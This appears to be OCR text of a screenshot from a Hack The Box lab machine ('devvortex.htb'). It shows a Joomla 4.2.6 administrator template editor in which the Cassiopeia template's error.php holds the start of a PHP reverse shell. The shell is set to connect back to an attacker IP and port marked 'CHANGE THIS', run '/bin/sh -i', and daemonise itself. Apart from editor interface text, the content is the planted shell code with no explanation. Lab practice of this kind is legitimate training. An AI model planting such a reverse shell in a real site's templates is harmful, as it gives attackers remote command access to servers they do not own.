 dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=223&file=L2Nhc3Npb3BlaWEvZXJyb3IucGhw&isMedia=0
Burr
16
Joomla!®
Templates: Customise (Cassiopeia)
4.2.6
Developm
Save
Save & Close
Rename File
Delete File
Close File
? Help
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.3';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
Press F10 to toggle Full Screen editing.